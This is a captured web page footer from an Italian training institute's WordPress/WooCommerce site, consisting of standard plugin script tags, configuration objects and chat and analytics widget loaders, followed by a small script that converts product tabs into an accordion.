<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e3f6b485cc"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e017ceb843","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"88e265b852"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"da5853ae72"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"psychobiology Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8
body_size: 381
content:
document.addEventListener("DOMContentLoaded", function(event) {
    let masterDiv = document.getElementsByClassName('woocommerce-tabs wc-tabs-wrapper');
    if(typeof masterDiv[0] === 'undefined' ) return;
//console.log(masterDiv);
    let titles = document.querySelectorAll('[id*="tab-title-custom-tab"]');
//console.log(titles);
    let tabs = document.querySelectorAll('[id*="tab-custom-tab"]');
//console.log(tabs);

//create accordion

    let newMasterDiv = document.createElement("div");

    tabs.forEach((tab, index) => {
        let btn = document.createElement("button");
        btn.className = "ut-accordion-button";
        btn.innerHTML = titles[index].innerHTML;
        newMasterDiv.appendChild(btn);

        let div = document.createElement("div");
        div.className = "ut-accordion-panel";
        div.innerHTML = "<div style=\"margin-top: 10px;\">" + tab.innerHTML + "</div>";
        newMasterDiv.appendChild(div);
    })

    masterDiv[0].innerHTML = newMasterDiv.innerHTML;
    //document.getElementById('mobileUtimateTab').innerHTML = newMasterDiv.innerHTML;
    //console.log(newMasterDiv);

    var acc = document.getElementsByClassName("ut-accordion-button");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function () {
            this.classList.toggle("ut-active");
            var panel = this.nextElementSibling;
            if (panel.style.maxHeight) {
                panel.style.maxHeight = null;
            } else {
                panel.style.maxHeight = panel.scrollHeight + "px";
            }
        });
    }
    if (window.location.href.indexOf("/en/") > -1) {
        document.getElementsByClassName('discount_badge_it_text')[0].innerHTML = 'The total amount depends on the quantity of courses/services in your shopping cart.';
    }
})				